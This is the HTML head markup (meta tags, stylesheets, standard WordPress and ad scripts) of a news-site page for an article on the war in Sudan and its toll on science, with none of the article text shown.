

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/
body_size: 37322
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>Sudan’s disastrous war — and the science it is imperilling &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="Sudan’s disastrous war — and the science it is imperilling - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] One April morning, medical student Asjad Yousif Abdalrahman Bushra awoke to the sound of bomb" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/d41586-023-03341-7_26226430.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/2676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=2676' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F31%2Fsudans-disastrous-war-and-the-science-it-is-imperilling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2023%2F10%2F31%2Fsudans-disastrous-war-and-the-science-it-is-imperilling%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

